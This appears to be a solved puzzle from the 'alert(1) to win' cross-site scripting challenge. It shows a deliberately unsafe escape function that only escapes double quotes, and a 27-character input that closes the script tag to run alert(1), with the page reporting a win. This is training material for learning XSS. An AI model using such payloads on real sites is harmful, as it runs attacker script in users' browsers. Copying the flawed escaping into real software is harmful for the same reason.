 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = s.replace(/"/g, '\\"');
  return '<script>console.log("' + s + '");</script>';
}
Input 27
</script><script>alert(1)//
Output Win!
<script>console.log("</script><script>alert(1)//");</script>
Console output
Error: Uncaught SyntaxError: Invalid or unexpected token